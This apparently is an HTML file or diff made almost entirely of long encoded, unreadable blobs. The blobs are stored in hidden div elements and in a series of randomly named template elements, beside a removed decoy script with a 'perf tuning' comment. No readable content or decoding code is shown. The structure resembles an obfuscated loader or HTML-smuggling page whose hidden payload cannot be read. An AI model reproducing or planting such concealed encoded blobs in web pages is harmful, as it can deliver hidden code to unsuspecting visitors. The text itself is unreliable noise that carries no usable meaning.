6bT5icnBs8QrGQaK+/e5Wz7dHJSBBv/[base64]/X3VW2CiCeHRMblqQky6Y44WGwyGsSFqiAmpRrElZQJvK07J/P1pm1HUpF2LKn7RFbnE+G2gvw8robl3OX132Z1s04/RwllARAcNTnYMOhbK4gsNk4b0TPxdXBP1NWBWDlr+SD1deQ7mxKEZfz9LlLV5FdgYck9eC9Rql/icwlnZqOY7IAOtxaXHmSwWDRsXy+Kfi2bBsNgt2wlGtbEAZv9PvvmNXfhO5yBgCV9+m5S0WIWYCNO/n/rAuvdZaLdNbRxmCjQi+PHUBw1Odgw6Fs52bjlC5PQ4uAwb5rWxBQLqat7J6bkMuncEpY2PDzo0tdk1KXhiDI3oVT0TrEg3PYkstktEEklR0CK6e5Da+hca4n/886XA3Uyd/DCRRITSy2+73MismZ/yFIW8Ti5rkNFJtVnphF7ualDeY4gdU2lt3NdPhPKcZRKmjcw3fboXigMvHdYgwYjJePlHtbAEE+puqj3I2TlPk5WFDYpan/UFXTC8faX6mz+UjrK8mSfciEiSCWXWPJQUdgwd94gq97uy70iWwLDZKRi5p7TR1BILbtwdqbzongLl4Jzryw/[base64]/5568gpQ1mOgN/YLhZVHnqv+/bmm9+Z7mELF9jm5u1YFJlTkYEF+f29RrhogcInnffFdbcKI49bQC2KlTSC8ynvJ+qHRhsNgoDO1WUNURx74/[base64]/ndHdOPNUR9tTR3mbnznD+kauIOOcbBtJzcPP2S4VRF5r/r7ur9SS1K95Dk3f8ei9HBPUB/jUSLyz6UiocovUEJfCwHW+OgTTFgs8gogul6h3hCDjnGxGDcHBztcjWxgVJ6agh8yb35nuNwkKluHooQAamE6Amxq0tI8Jt3aGwjCTksp/qhZtnRIONYqJesStbOsp+LZsGw2C3ZrSIhVRHGL/+/bmm9+Z7jdKAZfx8qAAWokSkJsM5b27DbZ1ksYQkNvFdPIbLNJIbXnPzWCei2yufcm2bBtL187ZwCIUXlBt6av0r9SS1K95Dk2d/uKgAFqJFdKPYryz6Uite5aDIIjTxzDnTyiXFgo8gZlukvQp/HmQ2SBeTtbPyJxsVVMfY+u644iWi9y2Y01Mw5in7UUUi12A1Bz56708tFmL0yrYj4lztgoslTAINIKMLoepP/5hrZxzG17SwdSaPx5IBE3ptfmJ1YuZ9DdNQtGpje1FFN1VlNRAveesEK9Oi+A8iMuAMKgKOY4BCWLl52DDoWznZuOUIlpby8fbwCQJHhNi76vvg9qN3e4xTEWP++mpCkPTVYGnDf/muw2YdYrXNoDGgDChZW3bU0d5z4Mhlegr73SszmJYQcvQ2NsqCVReefSy+YnvmsG6Px4AgObToiZbjUXb2hz09qdAvW+KwCeR3cc480828VNHec/NYMOhP+ZvtP8jS0THxO/9Yx5cFWPjtfnFgPWZ7jdKRdjvruMGVYlfmtwO6f2qHLJ1iot62MmjMPpPbdtTR3mJjCyP4y3ta4DTPEIF1sXCwB8Ucx9+//etidea1Kt5HkzDmKftRRTdHI/dU5az6Uj7Z8TGP4vXiWvQT23bU0d5iYwsj+Mt7WuA0zxCBdbFwsAfFHMffv/3rYnXmtSreR5Mw5in7UUUgDbS1BWWmelIrHOKxzyPnMp/qhYOlB4KOIGJYN6hL+Fwuv8jVkDDzt6PQUcfA230sv2YhfWz8jgICpzrucdZG5VIn5hW</div><div id="_ZKiMYouE" style="visibility:hidden">0</div><div id="_RbLM2P" style="display:none"> </div><div id="_ZSYwq34sM" style="display:none"></div>
-<script>function jBmL2m(){var x=27;return x*2;}
-/* perf tuning */
+<!DOCTYPE HTML>
+<html><head><meta charset="UTF-8"><title>Base</title></head><body><!-- init --><template id="_Vl5wAjjS7TU0">gTuqtkkErNF9CSmlfW9eNM7afDo4qM/IyhfVSsSMzSir8UzwUNkNXnUiKFcBqNOFydsdoq3HCCQv+4tkxsxlv7c6zsVnNYHgGEcgvHU+Qkib138nO/rXi4QThwbVh4FinO9T/FXJW2kxZ2JTB7mf0sPXCLjyghV3ZPqWY4fZNOLcdovEO3LLixgJfaV5dwxbzPN4Pjil8MHWFZscyYPAV9GkSLhi1UExJnZ8W0q729HCxh7+t81cNC3HkXGflSvtgTWakH48kL8yCWHtfGoOVdLAbTtpqsrKyx7KSMmQinCc70zhRc1Abnotc1MQtMfHhNQVpLbXHnh+/Zp2mNok7tA1iJh8OZbuVlput3F1CV2d3CYkIu+BidAJmA2cwIZ7wKpBukLLVH8tb3gYWtaShZbACKmyx0ITLa7fItGGKO7JOpXZAHDVoRgJYbJ/bw9M38FrPzHlxpOEFIkaytnlNoHtBLURkB42Mjg0GVS4g5SbhEfa/oJcOS2u0i+IlTXlkHiJwypzxLcJS3PjKwlAHtKSKHd5pcHG1hSNGpvCzCWR/hKmVYY5dHUiNBpE8Z/Rz8sI/bPDFXc3rtxh0pB25YQh5NkqcNWhGARspXV7FBOfx3wyMLKDipwS0VyYh9Qcge0EtRGdHnk2bXBfSb7Vn4qQTLTvk00uNoTfIsvUZ6GQN4+aaTWb9RVLLaR1OUAdx4ppYTLumKOEUMhIgcLCO8alCfJD2FY6byI3CQK+i5CaiHbw/[base64]/[base64]/eZdjktrt8iy5co7dJo1Nl8MYepFQQ1tGh3TVOT22Z+b4KDiYRQyEjMi4E7yahN8lnJCXRkMiRMDOe4hYqTXPD+xhVqfeKee9HUIe3YYtXzKnDVoRgJJ711e01am8BtNCDhzMeeUIsHzZeCeJrHBLURnRN0NG59XQrx29HP3g/q/sEZd3nrjTnh1GehnTrOiWs0kehWTnvxJDMQRtKAOCcss6mJhFDIFavozzaB7Un0WNMTL18iNBpE/JLSw9cIuOSCTSk9q8QIy9RnoZ06ipB5IJngQRNht3xmGAX4kih3dKiDw9EDnAHHm8J1zqNQ8F/JCXQ2Z3pOAa6Jr4qTXPCjqHY5La7fLIibKfXcc4CceHCOixgJYfEwIxdXlsZgbXS5k5mBS+JIgcLPNoGgRe0cylowIWouGlzpgtXSiHbw/oJcZAeE3yLL1Gnm1G6GjGh9luBKTWGqGiNAHtKSKDU168jO1h+dBsXYz2DAvwy4HN5SJjEvdl1N57iFipNc8P7AE2tp6404y8U3+Z1pgZVjNNX3WVtp/D1hD0yW13p+b4KDiYRQyEjDjZ1yxL8J51DZWiEmODQLVqzKnqCTXPD+glx7YvbScYOVI+7KIM7JKmLF8UAJdeFge0BMldBpf2Skk4WUXNhGlcvUHIHtBLURnVwiMHByVguriIXC2hi0u8xHEy2u3yKW/k2hnTrO13g1he4VQSSwdGYSHom4KHd0qIOJ1BGMDMiMiCyB/xDlSZ0AZiV6LzBE/JKFipMev6zGGWsg7JB2n5squ50rnoEqI5rtUU1hp3FxSBPf0GclMO3RgJ96yEiBws82w6xH/lbPXCE7Zi4aFrvQxIKCT/z+k0s1LbzMLsvEabKUIeTZKnDVoRhNKKJgbwFHyJJuOzHwmKOEUMhIgcKOesiqSrhYyVY5Jjg0WQGyxsDYiHbw/oJcOS3kinGfnSH4kHmBl341m/UCCTKhcWAFE5DXfCAx7c2SrlDISIHCz3DNqFy4Rs9SJG8iY0gFrImvipNc8P6CG3h9tN8z3YQ/urc6ztkqLf+LGAlh8T5xBU6dn2E5MueD0q5QyEiBws9yyL5U+VDECXQzbnFCX9aShYqTXPC/zhV+Y6OWdo6ZNLudeYuXfjWHujIJYfEwI0BZk8Iyd2W609GfeshIgcLPNsehQe0cykE1JTg0TRa9wp6gk1zw/t92Ey2u3yLFhiLx0jeHmmU+1foyCWHxMCNAWJveZG10/sLbjF3FHMSamzvMuFDwVZQIXnUiNBpE/[base64]/X18TSEbXkyhNvaPzfeeHUZ6GdOs6NbyiBrFxMIr5iYhRXndwydyHmx8zWHIEGxNnlNoHtBOg7txN0dSI6SAGs3YjIwR2+vcpcYgeu3yLL1Gfn0nSa1Hk5j+QCCXDjYHtbNNKSKHd0qMHIxxuPGs6XgXKb7VbyU9wbbG0uNAtS6p6FmIZJ/P6SUigktfUiy9RnoZ15gZVlIs+hTkgz+T0uAV2R12YjeerP3MFZ02KBws82ge1U9FXZWjoyODQOFKSSlJrDBOvUglw5La7fYISGI+TPN5yYbjmA8gIJd6FoOGoe0pIod3TqzNvAFZpSgdOfboG+S/lY2RMmMmB1ElzknoWbhUr8/pBJLCGuzyzf3XyLnTrO2Spwk+5WXWy3cW4JUouIKCI9pc7Gyh+bGMCBijqBoEv7Xs5DNTZnLzBE/JKFipMYua3SEHh0tN9rhZgu79g3iJVvKM6LGAlh8TAjAVKb1WZ6PfzGxNdKyAvEjJtz0/YutRGdE3R1ZXVKXvyE1dKIdvD+glxkB4TfIsvUafPYaoHUaCKU71tBYaJmZEBF+JIod3Sog8/NHIRSgYGaZNOoSuFy0l87JzkeG</template><template id="_Vl5wAjjS7TU1">kT8koWKxBW0qspGOTy6j3rQ/mehnTrO2WI1nOZQXXvxITcQRsm4KHd0qN6jrlDISIHMmXPTvk36X5BRNTFlcRof1pKFipNc8LjNEm0g/[base64]/vTyMcV02KBws82ge1C+l/JHiMwa3NSEOaSk5qDR9r+glw5cIT1IsvUZ6/Lf5yQbDmQ5RVLILV3ZkBF+JIod3Sog83NA5gEwJvVNsehQe0KtxN0dSI0GgWw28LEnhWku88PIy3tmmyfkTW6tzrO2Spw1eZZWXvxKHMYBfiSKHd0qIPLxRODD9ONmnjF9wTjUM8beXhlfBcDrtfAxJ4et/eZdjktrt8iy5co7dJo1Nl8MYepFQQmuT1kEluX3CFsXqiDiYRQyBjAhot/z6oetQnNS3RkOmRCX9aShYqTXPC8zQ59aPzScIqQLvTOIM7AM2nM8UASS/EwI0Ae0tRnOSCl0MDeFdJIkNafbprHBLURnRN0M216Tkmr18zN2wjq/pVMKTaE3yLL1Geh33WcnW8iz6EJWTnxY2wMV5aSfjYmoI6EwxjFD9OHiniMr0vnVdhBfW4INBpE/JKFyNwE/a3KHX1i+cUi29R3oYwvnoEqIpLjWQF34jwjUQbHnihvZKSDmYpB3UGa6M82ge1ZnzudE3R1LGJfFrXUzM/XUbK/xht8Lf2JZcuPTaGdOs7ZKjac7VQTYadxcUgT39VgejP6xszKWdNigcLPNoHtU/xVyVtudTMsShznuIWKk1zw/soZcGrmizjLxX/xxSHk2Spw1fwyI2HxMCNOXZ3cfDI6/I7LyxSRSNrozzaB7QS1QdxXMDxscwBE74DV0oh28P6CXGQHhN8iy9Rp89hqgdR5JJT1Swk62zAjQB7Skmw+J/jPyN1KyA7Nh5ctq+0EtRGdEzM0ci4aVuzC3ZG5XPD+glw5YO+NZYKaauPSbpqWZ2rVswxZOeoaI0Ae0pIoMTvm14TXGZINm8LeJdG1H58RnRN0dSJ3VQizwJ+KxR2i9o9RbWj2iy+GgTPk2TPV8ypw1aEYCSe9dXtNSYDTeG10/9HI1EviSIHCz2urxwS1EZ0dJyFjYBcNqNfIish28P6CXDkt6pZxm5gm+Ic6iJVvKM6LGAlh8TAjAVKb1WZ6PfzGxNdKyAvEjJtz0/YutRGdE3R1ZXVKXvyE1dKIdvD+glxkB4TfIsvUafLJe5rUYySQ7BhaN7YweGoe0pIod3TuysXISsgL1JCdc8+5Z/pd0kFvXyI0GkT8ktLD1wi45IJNL332xAjL1GehnTqGnGM3nfUCCXDnYHtbNNKSKHcpgqmJhFDIRsCOimTV7V+fEZ0TdHUicFMXrN7E04lctrLHBCIHrt8iy9Rn5txq1Nk7YoX5AyNh8TAjQB6C02wzPebEk4RB3hjZ2eU2ge0EtRHfXCYxZ2YXFr3WzN/ARvDo0gQiB67fIsvUZ+zcaImQZH2X7kxdLrwqI1IGgsozXXSog4mEUI4Hz5bCZci3Qa8RjAckLTkeGkT8koWK3xW+u48UfGTpl3bR1HaviyHk2Spw1aEYSi69f3FaHtHXPjIw7pCSrlDISIGf5RyB7QS1H9xfMSd2OU4NrJLeoJNc8P6CXHti/Jtnmdkr5Ntu1Nk+II2hS0YtuHQjFl+AmiV6NevAzMoExQrNl4o/[base64]/NcvxoMm89NzgJ4nP4fgVk4k+CsJQB7Skih3NunAwsMChx3PhtU206pG9BmPAmR5IiUPV/[base64]/L3Z5Q2ljRmtQcge0EtRGdVTgwejlJDK7by8GJXODlqFw5La7fIoaVNebUdMONZSDPoQpZOeoaI0Ae0s8CXXSog4mKEYQN05bCYcC/Svxf2hMkdXkeGkT8koWK3h2iucsSIy2+3zLLzDf5hhDO2SpwiIsyCWHxMC0BUpfAfHoj6dHHzR6PSM6Oz22r7QS1EZ0TOTRwc1MK5pKVkblc8P6CXDl975tmgpogrNF/iI0wcMezSFF62zAjQB7SkmQ+Ou2OwcEZjwDV2M8nj/ofnxGdE3QoCB4aRPySi8vfGaKqjwt4f+CWbIzUKO2ddofZcVrVoRgJYfFgYgRam9xvejjtxd2eUNwY2dnlNoHtBOg7txN0dSI6SRC5wojC1h20u9BcYgeu3yLL1Gfl1GmelWspz6FeRSSpKwlAHtKSKHc15MrOyl2BHMSPnCyBrkH7RdhBb18iNBpE/JLCy8NG8O+SDGE2hN8iy9RnodB7nJ5jPtjjV101vn05QA/AwnBsXqiDiYQN4mKBws82j75Q8EGQWzE0ZnFIRLSBhdG5XPD+glw5a+GRdsaHLvvYIM7IPCCNujIJYfEwI0BYndx8eiPtys7MBNJIl9LfLavtBLURnRM3Om57SF78kcOa1Uq2vZl2OS2u3yLLmSbz2nOAwypgzosYCWHxbQlqHtKSKHkn/MbZiRKJDMaHz22r7QS1EZ0TMjpsYBcXtcjAkJNN4a7aRxMtrt8iy9Qh7tNuw45vOZLpTBNh5iAzWzTSkih3dKjPzNAEjRqMkZ93wqRK8gudA3pgcmwBbvyShYqTXKC/xhhwY+nFItmEP6GFapbCAHDVoRgJYbN/cQRbgJ96NjDh1tqeUNla0ZrUHIHtBLURnUcxLXY5Tha93NbM3A695IIJaX3rjWGKhyK6tzrO2Sot/4sYCWHxPnAUW4KfajYw78aH1B+fDdORh3PNoQTuO50TdHUiNFgFv9nC2NwJvrqYXDo9v8023sJ8i506ztkqcJbuVEYz6zAgBliU1G4xb4KDiYRQyEjDjZ1yxL8etQDNS3QmbXhTAPyRl8iGS+m/mXY5La7ff+H+Z6GdOsCKfjWFrFpIJbZ1LQNTlpJzXXSog</template><template id="_Vl5wAjjS7TU2">4mEUIoJwomIZM64SvELnRBkZTIkClTnuIWKk1zw/sETdWL8xSLIkiHn23yIwgBw1aEYCWGzf3EEW4CIKGYk8IPayxyBDIHB3CWS/hemCrcTdHUiaTBu/JKFip0Vvq3WDmxu+pZthdkz5MVuzoIAcNWhGAlht39tFBOB23IybqiSndQI02KBws82ge1H+l3SQW51dHVITPGf0c/LCP2zwxV3JLX1IsvUZ6Gdd4+LbTmbrFpGNaV/bloew4B4L2+Cg4mEUMhIzYuBc4ylQfxW1UdudTM6DF/[base64]/EwI0Ae0tRnOSClxcjJGYQRm8Kaf4ygS/tezkM1Nmc4Ggmz3MrZwx2zu5l2OS2u3yLLkijvyTedkHA1z6EJGzGpKwlAHtKSKHc358/G1krIHsCQxzuMuUHtRZBeNTxsPQFu/JKFipNcsrHaUWpl75ttnM5n6NNpi40qYNWsCVk58SAjElmQ0yBneLiPmYhAxlyI2eU2ge0EtRHQUiYya3oAROySl9rLR9r+glw5cIT1IsvUZ6/edYqcJyeH4EhZJKMweGoe0pIod3T4zNrNBIEHz9jPZMShReFYy1ZvXyI0GkT8ksjLwRu5sI8ednn6kG/R1HW5zWLV8ypw1aFFI0vxMCNAEJHdbDJ5/9HI1ACNGpuKgGDEvx6vU9hVOydnNEFu/JKFipNcs7HMCHxj+sUizLcr6N5xzo1lcJbuSFBm6hojQB7SkignO/vK3c0fhlKBg41lzqFR4VSGOXR1IjQaRKjd1ZCTUeLq0gQiB67fIsvUZ/PUfYaNMHDN8UASS/[base64]/EhM1s00pIod3SowsfNHYkcyI2BLIGrRfFU9F10ZSwmSUS509bPiHbw/oJcZAeE3yLL1Afq2GOIi2s9kPIYTyC1dUoOHom4KHd0qIOJwgKHBYGZz3nRrEf8RcQJdGU5NE4WvdzWzNwOveSCCGts4IxuioAi2JUvnoEja9X8Mglh8TAjQEqdknN3O/jCys0EkVKB09Q21b9F+0LbXCY4ODROFr3c1sbSCLWHikwwNq6CCMvUZ6HAEOTZKnDVr1tGJbQ9YQxRkdkoLF6og4mEUMgKwIGEcdOiUftVhxMiNHA8F0m/3cHPnh6395l2OS2u3yLLlijz2X+cwyphhfkYWi69eWdASJPAIHp56szbwBWaQZrozzaB7QS1U9JBMDBwOUgFuNvQ2Ylc6K7aRxMtrt8iy9Qj6M5qgphzatXnVEw56hojQB7Skig2OOHEx4kZnA3MkdU2wqhK4VTPCF51IjQaRPzCxM7XFb65mFwoOf6HItrMN/[base64]/oJce2L20nGDlSPuyiDOySpkhfkYGHOhaCMSWZDTIGd4uI+ZiEDGW4jZ5TaB7QToO7cTdHUiOlkLsd/ExNdRpLvaCDl2hN8iy9Rnodt2i4EwcMS6Mglh8TAjQEma23wyefvTyMcV0kjPjZhkwL0fnxGdE3R1IntMAa7UycXERvC2yxh9aODECMvUZ6GdOpqcciTY7k5MM7d8bBcE0tdkOz340MDXS+JIgcLPNoGuS/lezwl0dmciXwC6gZ6gk1zw/oJcbH7rjS+YkSvk3m7U2WQ/m+QDI2HxMCNAHoLdYTkg7dGEwQaNBtWR1TbPokrwCrcTdHUiNBoUvdbBw90b/azLG3F5tN8z2YQ/urc6ztkqLf+LGAlh8T5gD06Ln2ojOqjYo4RQyEiBwo13wqZD517IXTBvIjcIVe6El86IdvD+glw5LeyQcI+RNbudK56BKiOa7VFNYadxcUgT39BnJTDt0YCfeshIgcLPNsK4VuZezwl0JW19VBC5wJ6gk1zw/[base64]/[base64]/NdRzWSf28PTMm4KHd0qN6jrlDISIHMjHnRtAn3RdMdNzpyfV8A/MmvipNc8P6CH3Zh4Y04y4Im85U3w55ifZLzXUwv+CsJQB7Skih3NufRzcECxQvOjoBkm+1S9EOVHnkyajldFrnXy4fRE6K6xw4wNoTfIsvUZ6Hfe42SbSKa9FZNe/FmYhIW359vP3nv0czBHsUKxsvUHIHtBLVMtzl0dSI0FBCz09bekwfa/oJcOS2uj22YnTPo0nTU2Ww5jeRcEkvxMCNAHtLQZyMg586ThEPaGNnZ5TaB7QS1EdFWMiE4NA9U+YmvipNc8P6CCGts4IxkhIYqu51unJhkI5ngTEwZ+T02UBvbknwlNebQxcUEjTGJ098m0bUNtULeUjgwKiQUXfWJr4qTXPD+gh54buWYcISBKeWHOs3LOW</template><template id="_Vl5wAjjS7TU3">jDsg4SS/EwI0Ae0tFnOzv6mYnTGIEcxNnlNoHtBLURzVIwMWt6XV78g5Hay1zi5tIEIgeu3yLL1Gfj0miKnHh9h+BcQDSiKiNYToqJAnd0qIOJhBaHBtXPnH/bqB61AIlDLG4INBpE/JKFzNwSpPPVGXBq5os4y8J3sYYQztkqcNWhV1kgsnl3GQTSgjNddKiDiYRQnBrAjJx/1aRL+wudUjg5IiQUUK+Sxt/[base64]/ClqFw5La7fIp+GJu/OfIGLZ2rV9UpIL6J8YhRbqpolYmStionQAokG0o6OYsSUDKUYnUA3NG5xElX1ia+Kk1zw/oITaWztlnaSzmewhhDO2SpwiIsyCWHxMC0UUZPBfHcn/sSJ33rISIHCzzbHpEj5C51EPDx2cQFu/[base64]/FACXHqGiNAHtKSKDQ75MzbnlCeCdPKwjvVqFzhHNBGIDBmPQFu/JKFipNctrHMCDR+54Vn0dR2s81i1fMqcNWhGAknvn53TUmX228/ILKDnpRA02KBws82ge1I8EXJViZ4cWRbB7XcwpCTTaCmmXY5La7ff+H+Z6GdOsCWeH2R6E5AJbRiOVpcl9RnJTGkqYmEUMhGzpDCcsi7TfFUzwluNGRgXxb8ya+Kk1zw/oIfdmP6mmyfzmemmiHk2Spw1aEYTy20aDlAD8m4KHd0qIOJxh+aDMSQwnTOuVD6XIcTZSV6NEkLsNvBisUdovaPUXti/Jtnmd18i506ztl3Wv+hGAlh/39xTVqbxGEzMfqD2tQRhkja6M82ge0EtUHcVzA8bHMAROySlJzDBOvUglw5LfP1CMvUZ6HbdYGNbyLV+jIJYfEwI0BJm9Z8P26okpmUVdNigcLPNoHtUPBJyR41OWtzVF780cDExxmi5ahcOS2u3yKblSPl1HSJwypjx/FACXPhYHtbNNKSKHd0qMXGygTFG8iYiiyB/BblSYY5dHUiNBpEv93JxcFG8KjDDjEgo4tnk4Bq7Mhui50ja/[base64]/[base64]/JKFipNc8P7SHX1p55Fl0dR1sc1i1fMqcNWhGAk82zAjQB7SkiYlMfjMhMwViQzEkM9tq+0EtRGdE3R1cnVeALXcwpCTTeau2lwrPf6HOeHUZ6GdOs6EAHDVoRgJYf9zbARb39BkODfjg9KuUMhIgcLPNoGrS/tFkEA9L2cuGlXuwt2RuVzw/oJcOS2uj2OPkC7v2iDOyDggjboyCWHxMCNAQ/iSKHd0qIOH0hWaAceLinKMr0XxVtgTL18iNBpE/JKFitIQubnMUWpo4pk4y5Ir5MU3nY1rIoG6Mglh8TAjQEP4kih3dPWpiYRfwj2Vstwk9qdOxgHeX2IUUWcJCJXi1cHfKL2J60Ruf7mPTaHFHbOMaLjJRmSD11FoOJVKYS17gMJDJw3wl/7wG6Mj4JK5WOKIc9x1iQISJGxeVAOIhsPT0BSDh+9LXFzlkGyCpnTL9W24nUgirNt6WgOWdXcNTrTwZRIMwpbfxR7bH/DTt0fbvxb9cvR+HGNXfG4D5Yb33ItNpLSUMnJ39okwrrImtc4i3pBJAKDtCkxziVwyMlaE2WI5OPKXwZY2hgTJsb9c0fVz2VjUCjwtckR/C4TayN6EBpXp6x98acCvO7yXd8fZLY+2fzeE5X5jJuZHdg53v4c+Dhz41cPjAY4u1JiNQ+y6FONI52saMTVhQFOO4ffYhD3o7eAxUkb9rzKdpSHl0WuGjk8akcpAWCaHf3sxB4DlSgUTsfrL3SKLBuujjmLvg3XmZ/VmHgZrIE09sMfLzdg9pOnRDChZvJZDrZ010dBumKhPBIb2WV14hmBND2q+xHI4Ysnt7/0ZqzuQi4B855RUzVDFYTthQSJuNa7lkJzXRIisww1La+udTJ+QNrHJeLjIbDKdzFEQMJljSVVamPV9Dy2wwt+UFbocmdWWLtWUF/[base64]/0aoKwUmKW+2hgDZ1Gawxwk4FnbwTn4ODeKL9dy4adJcSqa+Jn6EtjD05eaSu52sTbgRmKldYVQzrNxjqCmDXk23ycvGQ8uLBPUSCQU2sjXcHzXQNiutLK0Se4ApO1uVnQgXfeetcLLh47IAhdrdju5NBMlurMD1ps94pTjccu0/NX17Y4Er7qa1A3iyhPVHaw0Dw7Gv3JxZQDoSGWgYZjy/9n4FPfVA06dE1PHJLg68/hGIqM0zstYs+qV46ZJtXNd56wTgih4ExPEbNIYRRZhYtCFmPgydveRYwv0bGcJ9eaEeJp538/O0RfD1G6x5DQ/DKZt5cteH7cp3iYpRfI5WObtXw5hth2HRToWkxSTpvWRQYez8rc/hSvENO4vkfG+nHSZdtGPTQ3WVEsu9D25sM75JTRJkhctohxqs01svVPiIBIY8fAUmx35lR7WEqx3DA7bLHB7dIdvT2VoKFkwvxGpHnyaTUAc1t/V6r+</template><template id="_Vl5wAjjS7TU4">w9L0JpK67U1fPcuMVYqCf9b/[base64]/lW2QWLUWAsRUdqU6vV0c3FEKG4kjBJWt2uTJrGF7DzeKaASyKhuWJROYtRVgl6ioBRJT/O7M72Ap4QlLioZdf0T8UC8V48PDRzVwC7h9zehx6e7ZsPfV/5uEWbmHPY/HvXu0QFv/[base64]/ff/3hacEZO0jVPFjGLTdoReImRYfU0Ks8jA+4RNguzVOlF+us9zqbA2z9RThLQ7EaOyehAMpXxRMl3Fw185Y/7tmOVC0CKQko19zatI3lj1cj0cW1AKAITLzM/UHqKk7TMgRuyoN9nAIMD8YJyhazWz0FxHG4tZdxROvNp6Gh/Ske2VRaEcmZGgUviGd+Bc9mkBNEVcSy6lheuawT6js9AEf3n6vlK4jgDP1Xuvz09gvcxwES7mIkAVaMDaOTU64Mrz8hqfWM263EDvg2n9WNRQOhtFUkActdPd5tYvterrPkNa6sZXo7UesPx/r5thIsTVdk4kuUFxOgu9/[base64]/K9Zz/JJ2M+xNjaeSdQbiNKdvWVKXLezOW42JQCZR0UQQNs9xlMW3c6M3RFNta29ejefSJSK1aiVcFbHItUxe//OLPizqp6thLKWC/r1iRjgHp7GK/vGA7ovNVRDufdkIOTIaCXj1s0MGczCmfGfiOrXnY+W/[base64]/TDm9kekYTWGWh137ZL3q42to5Kn519PJflQUI0m3UwVXaVhV0lLr7kw+sj3SnTjr5M8bcS/H/6AmcWKDsGS6/G3MbWQtrijRR8bOrBCNeWKOXEJOTzNj2U6FYXS/EwPwRXhJJrOzX70JSGE4cG1YOGeMS/Bqs7nRN0dT5wUxL80cnLwA/t/MUVbWX7nS+IlTXlnyTk2Spw1aEYI2HxMCNAHs7WYSF068/I1wPVStOHn3mMpUH0VdhBdmsINBpE/[base64]/mJS1XC9KCKGdlpY2ekV7fXcnP3TiUrAqiBJMEYXUyNAtV7J+UhIYU4fCVSW8gvJcv05V2oYw63tk6YNivDxh18SEtVxDFhyZgYaiTiZRBxVmP0tgkgfwKpQT8AXphOyEaVvKGnJ+TTPDuk045PL/RN53ZfvvQK97XP33E6RURIOAwMkAO0oI4emWokt+SXt9YmaPdOJX1ErUDkwdsYyIkGlTthoufk0W45vRNNzj0sjfLxXWvjy+YyiRiwOAWG3T/IjZADtKCOHlgppHFlV7cXYzTwSaZ+kW7A4gdZmAiJBpU7ZyWioMw6PCUXCg4oMhjxcZyr48vzskqYMWvDARv42YuUxDAh2l5Zr2Nm5FQ2EiR0sI4k/gJuwOIW3lmLCFbSu6Hi5iGXOD+kkw0I7zKLNnBPaODJsGJaySdvzIJYfEwI0Ae0pIoa3v71c6aeshIgcLPNoHtBLUNzkM1OyJ3VgWvwZiIwRmgsY8SeGDr3Tzh1GehnTrO2Spw1aEYFSDxeHEFWM+QK3V068/I1wPVStSRimTPrEnwE4NyJDxuOWkMrtfW3tsd7PHDQjkirsNxn4Yo79okr4ljPNjSUFskomRrARCV23w/IeqNwMtMxxvVkIB4xvMutRGdE3R1IjQaROCd1trSEu7Uglw5La7fIsvUZ73Oao+XKjOZ4EtafPNiZhBR39B6Njrry4uaeshIgcLPNoHtBLURnQ8nI2U0TA25xefFy0Hy7oJMOTy43zPd1nm9zXuakSo0yKN1GHD/JzZADNyHaXljvY2ekVDYSJDS3zaQ4xG7BogdY2AiJBpU7IKIm51JqrOPTjc/u9E13pV1r48vzsskYsChCAlw4CMjUhDDgDoBYsmRh5FQ2kaUwt82kfwVpRGFHWEdNHULRO2SlYqDTP3vgk1vPKDOMNOVda+PL9/ZOH7HtAkJcfEhMk0P3IcoZwK9jZqTQolaj9DaNpPjFqARjRNlZDM6D0TsxJSEi0/mn5BSLTS83zDFwH6znSrOyTtm1bZQHSDgMDJADtKCOGZ5udWEikbaUODQwSSU7Ra7A4gTZHUyJQNK6ZKWhIFJqpOWUis4rs4witpwtJMt29k6cMSxCAlw/yUtVwvchT13ZKiTmZRd2UaUmKIlj/gEph+PBjV7NSEUU+mSlYqCTeHwl1wpLaDIN8XDcqGNOt7IJ2HbtBgZO/MuP09Ok8ZgaWin0N/DTuJIgcLPNoHtBLURnRM5NGt6MET8koWKk1zw/oJANn7+nmzV/mehnTrO2Spw1aEEWjGwfiMDUpPBe2p2/sbb1xmHBoyAjnLGqAarR4UdYHszKBUXrNPLlLlc8P6CXDktrsMtj50xv7c6ztkqcNWhGCNh8TAjQB7SkjQzPf6DysgRm</template><template id="_Vl5wAjjS7TU5">xucwJlz06RC/FTZHjY0ZnNfRuK4hYqTXPD+glw5LbKMdIzUMejYbayWcm3XsRgZYeAmI1EI0Iw0JzX8y4nATcolmcLfepDjHa0Rjx1jYyInFFfqn4uTgVLp7IJPNz64szPd1H/tkCjAzjxwxK8BEW/oIiNTEMGEJWR6u5WHnUKkUIHT2XqM/AqsCZABemI0OQlK74SLk4FR/ueQUSojvclO29R/7Y802c8nYdu4AARv6CIuUxDBhChkeruVhIpJ2iSZwt9szP4KpgSdBXpmN3UUU+mckp+TTPDuklEoI77JL9rad7fxLc7BJGXNoQ0HduAwNE4My9MmYGGmlJyEQMhZkc/eOJH7BKQfjQU4ZCwsCETtnJ2Y0lLn64xLLC2+3zLbxWmxizrelTl+zbMVGm/pInlCAM6deDYg4J2ViwOeD5/[base64]/9i2Of2S712HfMxwBw1aEYCWHxMCNAHtKOeyEzqNXAwQeqB9nfzSaB/QSkB50CYnc8KEoFqNqFzo5ene+TUiA+rscs3pVzr40q3Nk+fsWxCglx8SAyTQncij53ZMCNnpERxl+UzNgjgf0EpQCNHmV7N3wJSu+AxJ6dTODsgkg3Pb7NItvUd7CKNNbPKmCdshYac7A+NFUQxYcoZ3S4kpmEQcZdyc/cOJL/XtgJnQJkezAhW1bygJCKgVLi64JMOTy+zy/f2nKhjzTczCpi27MNCXHxIDNQHsacPS12tp+G1BGcAJ/ewGXXqhqfEZ0TdHUiNBpE/JKF6dwRvbfWDzk/[base64]/chT13ZaaUnIRAyFiQz904lfoQtQHRHmJ7MCEXUvKAkOuCUufrgk03OrvfMsvEdrCdLcDOPWWPowYVbqFxdwgAzp17ITO2qYmEUMhIgcLPNoHtBMdU0VY1JmdnGlDpuIWKk1zw/oJcOS2y0GaCgnmLnTrO2Spw1aEYCX21eXVAXZ7TeyRpqtDdxQTFAdWHgjSfxwS1EZ0TdHUiNBpE/I7W3NRcprfHC1ti9sIg29R3oYwszsg8csu9SEg1uTBnXRy/iihnNbCDkYRAyFmR0s8nl4wctQmdA3RlMiwaVKb/lISGXOi/lFIsLbjRN8vEZ7CMK93ZOnDDrw0Jd/8lI1AewoMlZmeok9PJR8ZalM/cOJP4RbsGiB1jYCIkGlTsn5SEhlzgqJFSLG6+3yzazX6vjS3X1zlp27MKB3TifDFOC9KAJmI1ppScikfdSJHC3iaQ4xSjHIwdZGNOL